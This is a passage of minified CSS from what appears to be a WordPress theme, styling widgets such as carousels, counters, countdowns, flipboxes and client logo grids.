45px;text-align:center;background-size:cover;background-position:center center;max-width:370px;margin-top:50px;border-radius:5px}.widget.seofy_widget.seofy_banner-widget .banner-widget_img-wrapper{margin:0 auto 21px;text-align:center}.widget.seofy_widget.seofy_banner-widget .banner-widget_text_sub{font-size:18px;margin-bottom:1px;color:#fff}.widget.seofy_widget.seofy_banner-widget .banner-widget_text{font-size:22px;margin-bottom:30px;padding:0 20px}.widget.seofy_widget.seofy_banner-widget .banner-widget_text_bg{font-size:60px;font-weight:900;color:#fffefe;text-transform:uppercase;margin-top:-20px;position:relative;text-align:center;z-index:-1}.widget.seofy_widget.seofy_banner-widget .banner-widget_button{display:inline-block;width:130px;height:46px;line-height:46px;font-size:14px;font-weight:800;color:#fff;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;margin-bottom:5px;border-radius:5px}.widget.seofy_widget.seofy_banner-widget .banner-widget_button:hover{background-color:transparent}body .widget_media_gallery .widget-title{margin-bottom:10px}body .widget_media_gallery .gallery{margin:-5px !important;padding-bottom:15px}body .widget_media_gallery .gallery-item{margin:0 !important}body .widget_media_gallery .gallery-item .gallery-icon{margin:5px;position:relative;z-index:1;overflow:hidden}body .widget_media_gallery .gallery-item .gallery-icon>a{display:block}body .widget_media_gallery .gallery-item .gallery-icon a:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;transition:opacity .4s;background:#000;border-radius:5px}body .widget_media_gallery .gallery-item .gallery-icon a:hover:before{opacity:.4}body .widget_media_gallery .gallery-item img{border:0 !important;border-radius:5px}body .widget_media_gallery .gallery .gallery-caption{display:none}body .widget_calendar .widget-title{margin-bottom:10px}body .widget_calendar .calendar_wrap{border:1px solid #f2f2f2;width:100%;max-width:370px;margin-bottom:10px}body .widget_calendar .calendar_wrap table td{padding:13px 0;position:relative;z-index:1;text-align:center}body .widget_calendar .calendar_wrap table td>a{display:inline-block;width:100%;height:100%;color:#fff}body .widget_calendar .calendar_wrap table td#today{color:#fff}body .widget_calendar .calendar_wrap table tr{border:0}body .widget_calendar .calendar_wrap table th{padding:10px 0;text-align:center}body .widget_calendar .calendar_wrap table caption{font-size:18px;padding:7px;color:#fff}body .widget_calendar .calendar_wrap table tfoot{display:none}body .widget_calendar .calendar_wrap table td#today:before,body .widget_calendar .calendar_wrap tbody td>a:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0}.footer .calendar_wrap tbody,.footer .calendar_wrap td#today{color:inherit}.widget-mailchimp .mc4wp-form-fields input[type=submit]{padding:7px 15px;height:45px;width:100%;font-weight:600}.widget-mailchimp .mc4wp-form-fields input[type=email]{text-align:center;margin-bottom:10px;width:100%}.widget-mailchimp .mc4wp-alert p{text-align:center}.seofy_module_cats{text-align:center;margin-left:-15px;margin-right:-15px}.seofy_module_cats.items-1 .cats_item-wrap{width:100%}.seofy_module_cats.items-1 .cats_item-wrap:nth-child(2){clear:left}.seofy_module_cats.items-1 .cats_item-wrap:nth-child(n+3){clear:left}.seofy_module_cats.items-2 .cats_item-wrap{width:50%}.seofy_module_cats.items-2 .cats_item-wrap:nth-child(3){clear:left}.seofy_module_cats.items-2 .cats_item-wrap:nth-child(2n+5){clear:left}.seofy_module_cats.items-3 .cats_item-wrap{width:33.33333%}.seofy_module_cats.items-3 .cats_item-wrap:nth-child(4){clear:left}.seofy_module_cats.items-3 .cats_item-wrap:nth-child(3n+7){clear:left}.seofy_module_cats.items-4 .cats_item-wrap{width:25%}.seofy_module_cats.items-4 .cats_item-wrap:nth-child(5){clear:left}.seofy_module_cats.items-4 .cats_item-wrap:nth-child(4n+9){clear:left}.seofy_module_cats.items-5 .cats_item-wrap{width:20%}.seofy_module_cats.items-5 .cats_item-wrap:nth-child(6){clear:left}.seofy_module_cats.items-5 .cats_item-wrap:nth-child(5n+11){clear:left}.seofy_module_cats.items-6 .cats_item-wrap{width:16.66666%}.seofy_module_cats.items-6 .cats_item-wrap:nth-child(7){clear:left}.seofy_module_cats.items-6 .cats_item-wrap:nth-child(6n+13){clear:left}.seofy_module_cats .cats_item{position:relative;z-index:1;background-size:cover;background-position:center;height:350px;background-color:#313131}.seofy_module_cats .cats_item:before{content:"";position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%;background:#313131;opacity:0;transition:all .5s}.seofy_module_cats .cats_item-wrap{padding:0 15px 30px;float:left}.seofy_module_cats .cats_item-link{display:flex;height:100%;flex-direction:column;justify-content:center;align-items:center}.seofy_module_cats .cats_item-title{font-weight:700;color:#fff;text-transform:uppercase}.seofy_module_cats .cats_item-count{position:absolute;z-index:1;bottom:0;left:50%;font-size:14px;color:#fff;padding:3px 20px;transform:translate(-50%,50%)}.seofy_module_cats .cats_item-image+.cats_item-title{margin-top:7px}.seofy_module_cats .cats_item:hover:before{opacity:.4}.seofy_module_cats .seofy_module_carousel .slick-prev{left:10px}.seofy_module_cats .seofy_module_carousel .slick-next{right:10px}.seofy_module_cats .seofy_module_carousel:hover .slick-prev{left:20px}.seofy_module_cats .seofy_module_carousel:hover .slick-next{right:20px}.wgl_button{position:relative;z-index:20}.wgl_button a{display:inline-block;vertical-align:top;margin-bottom:20px;font-size:16px;font-weight:800;line-height:20px;color:#fff;border-width:1px;border-style:solid;border-radius:5px;white-space:nowrap;text-align:center;text-transform:uppercase;transition:.4s}.wgl_button a:hover{background:#fff}.wgl_button-full .wgl_button_link{display:block;text-align:center}.wgl_button-inline{display:inline-block}.wgl_button-xl .wgl_button_link{min-width:160px;padding:17px 30px}.wgl_button-l .wgl_button_link{min-width:145px;padding:14px 30px;font-size:15px}.wgl_button-m .wgl_button_link{min-width:130px;padding:12px 25px;font-size:14px}.wgl_button-s .wgl_button_link{min-width:115px;padding:9px 20px;font-size:13px}.wgl_button-icon{font-size:15px}.wgl_button-icon_right .wgl_button-icon{padding-left:10px}.wgl_button-icon_left .wgl_button-icon{padding-right:10px}.wgl_button.button_gradient a{position:relative;z-index:1;border:0 !important}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a:after,.wgl_button.button_gradient a .button_border_gradient:before,.wgl_button.button_gradient a .button_border_gradient:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;transition:all .6s ease-in-out;border-radius:inherit}.wgl_button.button_gradient a .button_border_gradient,.wgl_button.button_gradient a .button_border_gradient{border-radius:inherit}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a:after{z-index:-1}.wgl_button.button_gradient.wgl_button-xl .wgl_button_link{padding-top:18px;padding-bottom:18px}.wgl_button.button_gradient.wgl_button-l .wgl_button_link{padding-top:15px;padding-bottom:15px}.wgl_button.button_gradient.wgl_button-m .wgl_button_link{padding-top:13px;padding-bottom:13px}.wgl_button.button_gradient.wgl_button-s .wgl_button_link{padding-top:10px;padding-bottom:10px}.wgl_button.button_gradient a:before,.wgl_button.button_gradient a .button_border_gradient:before{opacity:1;visibility:visible}.wgl_button.button_gradient a:after,.wgl_button.button_gradient a .button_border_gradient:after{opacity:0;visibility:hidden}.wgl_button.button_gradient a:hover:before,.wgl_button.button_gradient a:hover .button_border_gradient:before{opacity:0;visibility:hidden}.wgl_button.button_gradient a:hover:after,.wgl_button.button_gradient a:hover .button_border_gradient:after{opacity:1;visibility:visible}.tp-caption .seofy_module_button .wgl_button_link{transition:.3s !important}.seofy_module_carousel-wrapper{overflow:hidden}.seofy_module_carousel .slick-prev,.seofy_module_carousel .slick-next{position:absolute;left:-20px;z-index:100;cursor:pointer;display:block;text-align:center;font-size:0;font-weight:400;letter-spacing:0;width:70px;height:70px;text-indent:0;border-radius:50%;transition:all .4s;background:white;margin:-35px 0 0;top:50%;border:0;color:#fff;opacity:1;padding:0}.seofy_module_carousel .slick-prev:after,.seofy_module_carousel .slick-next:after{border:0;color:inherit;vertical-align:middle;font-weight:400;content:"\f13d";font-family:Flaticon;font-size:19px;display:inline-block;vertical-align:middle;line-height:70px;padding-right:28px}.seofy_module_carousel .slick-prev:after{content:"\f13c";padding-left:28px;padding-right:0}.seofy_module_carousel .slick-next{right:-20px;left:auto}.seofy_module_carousel .slick-dots{min-height:50px;padding-bottom:0;margin:30px 15px 0 15px}.seofy_module_carousel .slick-dots li{display:inline-block;cursor:pointer;line-height:0;padding:5px;opacity:1}.seofy_module_carousel .slick-dots li button{position:relative;z-index:1;display:inline-block;font-size:0;padding:0;margin:0;box-sizing:border-box;border:0;vertical-align:bottom}.seofy_module_carousel .slick-dots li button:focus{outline:0}.seofy_module_carousel .slick-dots li:before{display:none}.seofy_module_carousel .slick-dots li:last-child{margin-right:0}.seofy_module_carousel .vc_row{margin-left:0;margin-right:0}.seofy_module_carousel.pag_align_left .slick-dots{text-align:left}.seofy_module_carousel.pag_align_right .slick-dots{text-align:right}.seofy_module_carousel.pag_align_center .slick-dots{text-align:center}.seofy_module_carousel.pagination_circle .slick-dots li button{border-radius:50%;width:10px;height:10px;opacity:.3}.seofy_module_carousel.pagination_circle .slick-dots li button:hover{box-shadow:0 2px 6px 0}.seofy_module_carousel.pagination_circle .slick-dots li.slick-active button{opacity:1;width:14px;height:14px;box-shadow:0 2px 6px 0}.seofy_module_carousel.pagination_circle_border .slick-dots li{margin:5px 6px}.seofy_module_carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:8px;height:8px;border:2px solid red;background:transparent}.seofy_module_carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.seofy_module_carousel.pagination_line .slick-dots li button{width:25px;height:3px;opacity:.5;background:transparent}.seofy_module_carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;background:#282828;transition:all .3s}.seofy_module_carousel.pagination_line .slick-dots li:hover button:before{height:3px}.seofy_module_carousel.pagination_line .slick-dots li.slick-active button{opacity:1}.seofy_module_carousel.pagination_line .slick-dots li.slick-active button:before{height:3px}.seofy_module_carousel.pagination_square .slick-dots li button{width:8px;height:8px;opacity:.3}.seofy_module_carousel.pagination_square .slick-dots li.slick-active button{opacity:1}.seofy_module_carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.seofy_module_carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;opacity:.5;border-radius:6px}.seofy_module_carousel.pagination_line_circle .slick-dots li:hover button{opacity:1}.seofy_module_carousel.pagination_line_circle .slick-dots li.slick-active button{width:27px;opacity:1}.wpb_single_image img{border-radius:10px}.seofy_module_clients{text-align:center}.seofy_module_clients .clients_image{float:left;padding:5px 0 30px 0}.seofy_module_clients.items-1 .clients_image{width:100%}.seofy_module_clients.items-1 .clients_image:nth-child(2){clear:left}.seofy_module_clients.items-1 .clients_image:nth-child(n+3){clear:left}.seofy_module_clients.items-2 .clients_image{width:50%}.seofy_module_clients.items-2 .clients_image:nth-child(3){clear:left}.seofy_module_clients.items-2 .clients_image:nth-child(2n+5){clear:left}.seofy_module_clients.items-3 .clients_image{width:33.33333%}.seofy_module_clients.items-3 .clients_image:nth-child(4){clear:left}.seofy_module_clients.items-3 .clients_image:nth-child(3n+7){clear:left}.seofy_module_clients.items-4 .clients_image{width:25%}.seofy_module_clients.items-4 .clients_image:nth-child(5){clear:left}.seofy_module_clients.items-4 .clients_image:nth-child(4n+9){clear:left}.seofy_module_clients.items-5 .clients_image{width:20%}.seofy_module_clients.items-5 .clients_image:nth-child(6){clear:left}.seofy_module_clients.items-5 .clients_image:nth-child(5n+11){clear:left}.seofy_module_clients.items-6 .clients_image{width:16.66666%}.seofy_module_clients.items-6 .clients_image:nth-child(7){clear:left}.seofy_module_clients.items-6 .clients_image:nth-child(6n+13){clear:left}.seofy_module_clients img{transition:.3s}.seofy_module_clients.item_anim-zoom .clients_image img{transform:scale(1)}.seofy_module_clients.item_anim-zoom .clients_image:hover img{transform:scale(1.05)}.seofy_module_clients.item_anim-opacity .clients_image img{opacity:.5}.seofy_module_clients.item_anim-opacity .clients_image:hover img{opacity:1}.seofy_module_clients.item_anim-grayscale .clients_image img{filter:grayscale(100%);opacity:.2}.seofy_module_clients.item_anim-grayscale .clients_image:hover img{filter:grayscale(0);opacity:1}.seofy_module_clients.item_anim-shadow .clients_image img{padding:32px 15px}.seofy_module_clients.item_anim-shadow .clients_image:hover img{box-shadow:2px 4px 22px 0 rgba(72,73,121,0.15)}.seofy_module_clients.item_anim-contrast .clients_image:hover img{filter:contrast(300%)}.seofy_module_clients.item_anim-blur .clients_image:hover img{filter:blur(1px)}.seofy_module_clients.item_anim-invert .clients_image:hover img{filter:invert(100%)}.seofy_module_clients.item_anim-ex_images .clients_image>a,.seofy_module_clients.item_anim-ex_images .clients_image>div{position:relative;z-index:1;display:inline-block}.seofy_module_clients.item_anim-ex_images .hover_image{position:absolute;z-index:1;left:0;top:0;opacity:0}.seofy_module_clients.item_anim-ex_images .clients_image:hover .hover_image{opacity:1}.seofy_module_clients.item_anim-ex_images .clients_image:hover .main_image{opacity:0}.seofy_module_countdown{text-align:center;font-size:100px}.countdown-section{flex:1;color:inherit}.countdown-section:last-child .countdown-amount:before,.countdown-section:last-child .countdown-amount:after{display:none}.countdown-section .countdown-amount{position:relative;z-index:1;font-size:1em;font-weight:500;line-height:1.32;display:block;color:inherit;padding:0 4px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{content:"";position:absolute;z-index:1;right:0;width:.11em;height:.11em;border-radius:3px;background:#c10e0e;transform:translateX(50%)}.countdown-section .countdown-amount:before{top:35%}.countdown-section .countdown-amount:after{bottom:35%}.countdown-section .countdown-period{display:block;font-size:.275em;line-height:.87;color:inherit;margin-top:1px}.countdown-row{display:flex;justify-content:center;align-items:center}.custom_countdown .countdown-section{font-family:inherit}.custom_countdown .countdown-section .countdown-amount{font-family:inherit;font-weight:inherit}.custom_countdown .countdown-period{font-family:inherit;font-weight:inherit}.seofy_module_countdown.countdown_size_large{font-size:100px}.seofy_module_countdown.countdown_size_e_large{font-size:120px}.seofy_module_countdown.countdown_size_small{font-size:50px}.seofy_module_countdown.countdown_size_medium{font-size:80px}.seofy_module_countdown.countdown_align_left{text-align:left}.seofy_module_countdown.countdown_align_left .countdown-amount:before,.seofy_module_countdown.countdown_align_left .countdown-amount:after{display:none}.seofy_module_countdown.countdown_align_right{text-align:right}.seofy_module_countdown.countdown_align_right .countdown-amount:before,.seofy_module_countdown.countdown_align_right .countdown-amount:after{display:none}@media only screen and (max-width:1300px){.seofy_module_countdown.countdown_size_large{font-size:80px}.seofy_module_countdown.countdown_size_custom{font-size:80px !important}.seofy_module_countdown.countdown_size_e_large{font-size:106px}.seofy_module_countdown.countdown_size_small{font-size:41px}.seofy_module_countdown.countdown_size_medium{font-size:58px}}@media only screen and (max-width:992px){.seofy_module_countdown.countdown_size_large{font-size:70px}.seofy_module_countdown.countdown_size_custom{font-size:70px !important}.seofy_module_countdown.countdown_size_e_large{font-size:82px}.seofy_module_countdown.countdown_size_small{font-size:33px}.seofy_module_countdown.countdown_size_medium{font-size:46px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{width:6px;height:6px}}@media only screen and (max-width:768px){.seofy_module_countdown.countdown_size_large{font-size:50px}.seofy_module_countdown.countdown_size_custom{font-size:50px !important}.seofy_module_countdown.countdown_size_e_large{font-size:60px}.seofy_module_countdown.countdown_size_small{font-size:30px}.seofy_module_countdown.countdown_size_medium{font-size:40px}.countdown-section .countdown-amount:before,.countdown-section .countdown-amount:after{width:4px;height:4px}}.seofy_module_counter .counter_title{font-size:16px;line-height:1.2;text-transform:uppercase}.seofy_module_counter .counter_value_content{position:relative;z-index:1}.seofy_module_counter .counter_value_wrap,.seofy_module_counter .counter_value_hidden{font-size:48px;line-height:1.2;white-space:nowrap}.seofy_module_counter .counter_value_wrap .counter_value,.seofy_module_counter .counter_value_hidden .counter_value{font-weight:inherit;font-size:inherit;line-height:inherit;font-family:inherit;color:inherit}.seofy_module_counter .counter_value_wrap .counter_value_suffix,.seofy_module_counter .counter_value_hidden .counter_value_suffix{font-size:36px;vertical-align:text-top;position:relative;left:-2px;top:-12px}.seofy_module_counter .counter_value_hidden>*{opacity:0;visibility:hidden}.seofy_module_counter .counter_icon_wrapper{margin-bottom:20px}.seofy_module_counter .counter_icon{transition:.4s;font-size:35px;position:absolute;z-index:1;top:50%;left:0;transform:translateY(-50%);width:inherit;text-align:center}.seofy_module_counter .counter_icon_container{transition:.4s;position:relative;z-index:1;width:65px;height:65px}.seofy_module_counter.counter_alignment_right .counter_icon_container{margin-left:auto}.seofy_module_counter.counter_alignment_right .counter_content_wrapper{text-align:right}.seofy_module_counter.counter_alignment_left .counter_icon_container{margin-right:auto}.seofy_module_counter.counter_alignment_left .counter_content_wrapper{text-align:left}.seofy_module_counter.counter_alignment_center{text-align:center}.seofy_module_counter.counter_alignment_center .counter_icon_container{margin-left:auto;margin-right:auto}.seofy_module_counter.layout_top .counter_title{margin-right:auto;margin-left:auto;padding-top:5px}.seofy_module_counter.layout_top_left .counter_content_wrapper,.seofy_module_counter.layout_top_right .counter_content_wrapper{display:flex;justify-content:center}.seofy_module_counter.layout_top_left .counter_content_wrapper .counter_value_content .counter_title,.seofy_module_counter.layout_top_right .counter_content_wrapper .counter_value_content .counter_title{padding-top:5px}.seofy_module_counter.layout_left,.seofy_module_counter.layout_top_left{text-align:left}.seofy_module_counter.layout_left .counter_icon_wrapper,.seofy_module_counter.layout_top_left .counter_icon_wrapper{display:inline-block;float:none;margin-right:20px;margin-bottom:20px}.seofy_module_counter.layout_right,.seofy_module_counter.layout_top_right{text-align:right}.seofy_module_counter.layout_right .counter_icon_wrapper,.seofy_module_counter.layout_top_right .counter_icon_wrapper{display:inline-block;float:none;margin-left:20px;margin-bottom:20px}.seofy_module_counter.layout_left .counter_content_wrapper,.seofy_module_counter.layout_right .counter_content_wrapper{display:flex;align-items:center}.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_content .counter_value_wrap,.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_content .counter_value_wrap{position:absolute}.seofy_module_counter.layout_left .counter_content_wrapper{flex-flow:row}.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_wrap,.seofy_module_counter.layout_left .counter_content_wrapper .counter_value_hidden{padding-right:20px}.seofy_module_counter.layout_left .counter_content_wrapper .counter_title{padding-left:20px}.seofy_module_counter.layout_right .counter_content_wrapper{flex-flow:row-reverse}.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_wrap,.seofy_module_counter.layout_right .counter_content_wrapper .counter_value_hidden{padding-left:20px}.seofy_module_counter.layout_right .counter_content_wrapper .counter_title{padding-right:20px}.seofy_module_counter.type_bordered .counter_icon_container{border-style:solid;border-width:2px;overflow:hidden}.seofy_module_counter.type_fill .counter_icon_container{overflow:hidden}.seofy_module_counter.type_bordered .counter_icon_container,.seofy_module_counter.type_fill .counter_icon_container,.seofy_module_counter.type_tile .counter_icon_container{background:#f7f8ff;border-radius:50%}.seofy_module_counter.counter_divider.layout_top,.seofy_module_counter.counter_divider.layout_left .counter_value_hidden,.seofy_module_counter.counter_divider.layout_right .counter_value_hidden{position:relative}.seofy_module_counter.counter_divider.layout_top:after,.seofy_module_counter.counter_divider.layout_left .counter_value_hidden:after,.seofy_module_counter.counter_divider.layout_right .counter_value_hidden:after{content:"";display:block;position:absolute;right:0;top:50%;transform:translateY(-50%);width:1px;height:80px;background-color:rgba(0,0,0,0.1)}.seofy_module_counter.counter_divider.layout_right .counter_value_hidden:after{right:unset;left:0}.seofy_module_counter.counter_bg_gradient .counter_icon_container:before,.seofy_module_counter.counter_bg_gradient .counter_icon_container:after{content:"";position:absolute;z-index:-2;top:0;bottom:0;left:0;right:0;transition:.4s}.seofy_module_counter.counter_bg_gradient .counter_icon_container:before{opacity:1;visibility:visible}.seofy_module_counter.counter_bg_gradient .counter_icon_container:after{opacity:0;visibility:hidden}.seofy_module_title{position:relative;z-index:1}.seofy_module_text *{line-height:inherit;font-size:inherit}.seofy_module_text p:last-child{margin-bottom:0}.seofy_module_text.custom_font>*:not(.fa){font-family:inherit}.seofy_module_demo_item{margin-top:20px}.seofy_module_demo_item .di_image-wrap{position:relative;z-index:1;transition:transform .6s;box-shadow:9px 7px 30px rgba(72,73,121,0.15);max-width:370px;margin-left:auto;margin-right:auto;border-radius:10px;overflow:hidden}.seofy_module_demo_item .di_image-wrap:hover{transform:translateY(-20px)}.seofy_module_demo_item .di_image-wrap:hover .di_image-link:before{opacity:.6}.seofy_module_demo_item .di_image-wrap:hover .di_button{opacity:1}.seofy_module_demo_item .di_image-link{display:block}.seofy_module_demo_item .di_image-link:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;background:#fff;transition:opacity .5s}.seofy_module_demo_item .di_button{position:absolute;z-index:2;left:50%;top:50%;transform:translate3d(-50%,-50%,0);transition:opacity .5s;opacity:0}.seofy_module_demo_item .di_button a{margin:0}.seofy_module_demo_item .di_title-wrap{margin-top:27px;text-align:center}.seofy_module_demo_item .di_title-wrap>*{display:inline-block}.seofy_module_demo_item .di_subtitle{margin-right:5px;font-size:22px}.seofy_module_demo_item .di_title{font-size:22px}.seofy_module_demo_item.coming_soon{pointer-events:none}.seofy_module_demo_item.coming_soon .di_image-link:before{opacity:.9}.seofy_module_demo_item .di_label{position:absolute;z-index:1;width:100%;height:40px;top:50%;margin-top:-20px;display:flex;justify-content:center;text-align:center;align-items:center;background:transparent;font-size:24px;text-transform:uppercase;font-weight:800}.seofy_divider{font-size:0;line-height:0}.seofy_divider.divider_alignment_right{text-align:right}.seofy_divider.divider_alignment_left{text-align:left}.seofy_divider.divider_alignment_center{text-align:center}.seofy_divider.divider_alignment_right .divider_custom,.seofy_divider.divider_alignment_left .divider_custom,.seofy_divider.divider_alignment_center .divider_custom{display:inline-block}.seofy_divider .divider_line .divider_custom{position:relative}.seofy_divider .divider_line .divider_custom .divider_line{display:none;position:absolute;top:0;bottom:0;width:70px}.seofy_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line,.seofy_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line,.seofy_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line{display:block}.seofy_divider .divider_line.divider_line_alignment_right .divider_custom .divider_line{right:0;left:auto}.seofy_divider .divider_line.divider_line_alignment_left .divider_custom .divider_line{right:auto;left:0}.seofy_divider .divider_line.divider_line_alignment_center .divider_custom .divider_line{left:50%;transform:translateX(-50%)}.seofy_module_double_headings .heading_title{position:relative;z-index:1;margin-top:10px;padding-top:23px}.seofy_module_double_headings .heading_title .heading_divider{position:absolute;z-index:0;top:0;width:40px;height:3px;border-radius:2px}.seofy_module_double_headings .heading_title .heading_divider:before,.seofy_module_double_headings .heading_title .heading_divider:after{content:"";position:absolute;z-index:1;width:10px;height:3px;border-radius:2px}.seofy_module_double_headings .heading_title .heading_divider:before{left:-20px}.seofy_module_double_headings .heading_title .heading_divider:after{right:-20px}.seofy_module_double_headings .heading_title *{font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.seofy_module_double_headings .heading_subtitle{display:inline-block;position:relative;z-index:1;text-transform:uppercase}.seofy_module_double_headings.acenter .heading_title .heading_divider{left:50%;margin-left:-20px}.seofy_module_double_headings.aleft .heading_title .heading_divider{left:0}.seofy_module_double_headings.aleft .heading_title .heading_divider:before{display:none}.seofy_module_double_headings.aright .heading_title .heading_divider{right:0}.seofy_module_double_headings.aright .heading_title .heading_divider:after{display:none}@media only screen and (min-width:1200px){.seofy_module_double_headings .heading_title_desctop{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:992px){.seofy_module_double_headings .heading_title_tablet{font-size:inherit !important;line-height:inherit !important}}@media only screen and (min-width:768px){.seofy_module_double_headings .heading_title_mobile{font-size:inherit !important;line-height:inherit !important}}.seofy_module_flipbox .flipbox_wrapper{min-height:220px;position:relative;z-index:1;text-align:center;border-radius:5px;perspective:1000px}.seofy_module_flipbox .flipbox_front,.seofy_module_flipbox .flipbox_back{transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;perspective:inherit;min-height:inherit;border-radius:inherit;background-position:center center;background-size:cover;background-repeat:no-repeat;background-color:#fff;box-shadow:unset;transition:transform .8s cubic-bezier(0.5,0.2,0.2,0.8)}.seofy_module_flipbox .flipbox_front{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:30px 22px;box-sizing:border-box}.seofy_module_flipbox .flipbox_front .flipbox_logo,.seofy_module_flipbox .flipbox_front .flipbox_title,.seofy_module_flipbox .flipbox_front .flipbox_descr{transform-style:preserve-3d;perspective:inherit;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(35px,-10px,70px) scale(0.86)}.seofy_module_flipbox .flipbox_front .flipbox_logo{display:block;position:absolute;z-index:0;left:0;top:50%;transform:translate3d(7px,-50%,35px) scale(0.95)}.seofy_module_flipbox .flipbox_front .flipbox_title{position:relative;z-index:1;text-align:center;width:100%;transform:translate3d(0,0,70px) scale(0.86);box-sizing:border-box}.seofy_module_flipbox .flipbox_front .flipbox_descr{padding:0 5px}.seofy_module_flipbox .flipbox_back{position:absolute;display:block;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column;justify-content:center;align-items:center}.seofy_module_flipbox .flipbox_back .flipbox_back_content{transform-style:preserve-3d;perspective:inherit;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(70px) scale(0.86);padding:32px 18px}.seofy_module_flipbox .flipbox_back .flipbox_logo{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,-10px,35px) scale(0.86);height:20px}.seofy_module_flipbox .flipbox_back .flipbox_title{margin-bottom:10px}.seofy_module_flipbox .flipbox_back .seofy_module_button{margin-top:23px}.seofy_module_flipbox .flipbox_back .seofy_module_button a{margin-bottom:0}.seofy_module_flipbox .flipbox_title{font-size:30px;line-height:1.2}.seofy_module_flipbox .flipbox_title,.seofy_module_flipbox .flipbox_button{color:inherit}.seofy_module_flipbox.type_flip_right .flipbox_front{transform:rotateY(0)}.seofy_module_flipbox.type_flip_right:hover .flipbox_front{transform:rotateY(180deg)}.seofy_module_flipbox.type_flip_left .flipbox_front{transform:rotateY(0)}.seofy_module_flipbox.type_flip_left:hover .flipbox_front{transform:rotateY(-180deg)}.seofy_module_flipbox.type_flip_top .flipbox_front{transform:rotateX(0)}.seofy_module_flipbox.type_flip_top:hover .flipbox_front{transform:rotateX(180deg)}.seofy_module_flipbox.type_flip_bottom .flipbox_front{transform:rotateX(0)}.seofy_module_flipbox.type_flip_bottom:hover .flipbox_front{transform:rotateX(-180deg)}.seofy_module_flipbox.type_flip_right .flipbox_back{transform:rotateY(-180deg)}.seofy_module_flipbox.type_flip_right:hover .flipbox_back{transform:rotateY(0)}.seofy_module_flipbox.type_flip_left .flipbox_back{transform:rotateY(180deg)}.seofy_module_flipbox.type_flip_left:hover .flipbox_back{transform:rotateY(0)}.seofy_module_flipbox.type_flip_top .flipbox_back{transform:rotateX(-180deg)}.seofy_module_flipbox.type_flip_top:hover .flipbox_back{transform:rotateX(0)}.seofy_module_flipbox.type_flip_bottom .flipbox_back{transform:rotateX(180deg)}.seofy_module_flipbox.type_flip_bottom:hover .flipbox_back{transform:rotateX(0)}.wgl-icon{margin:0;transition:all .4s}.wgl-icon.icon_circle{width:40px;height:40px;line-height:40px;text-align:center;background:#fff;border-radius:40px}.wgl-icon.icon_circle.icon_shadow{box-shadow:0 0 16px 3px rgba(3,38,94,0.19)}.wgl-icon.opacity_icon:hover{opacity:.5}a .wgl-icon{cursor:pointer}.seofy_module_img_layer{position:relative;line-height:0;max-width:100%}.seofy_module_img_layer .img_layer_image_wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.seofy_module_img_layer .img_layer_image_wrapper:not(:first-child){position:absolute;left:0;top:0}.seofy_module_img_layer .img_layer_image_wrapper .img_layer_image{transition:all .5s}.seofy_module_img_layer .img_layer_image_wrapper.fade_in .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image,.seofy_module_img_layer .img_layer_image_wrapper.zoom_in .img_layer_image{opacity:0;visibility:hidden}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_up .img_layer_image{transform:translateY(100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_down .img_layer_image{transform:translateY(-100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_left .img_layer_image{transform:translateX(100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_big_right .img_layer_image{transform:translateX(-100%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_up .img_layer_image{transform:translateY(50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_down .img_layer_image{transform:translateY(-50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_left .img_layer_image{transform:translateX(50%)}.seofy_module_img_layer .img_layer_image_wrapper.slide_right .img_layer_image{transform:translateX(-50%)}.seofy_module_img_layer .img_layer_image_wrapper.flip_x .img_layer_image{transform:rotateX(-100deg)}.seofy_module_img_layer .img_layer_image_wrapper.flip_y .img_layer_image{transform:rotateY(-100deg)}.seofy_module_img_layer 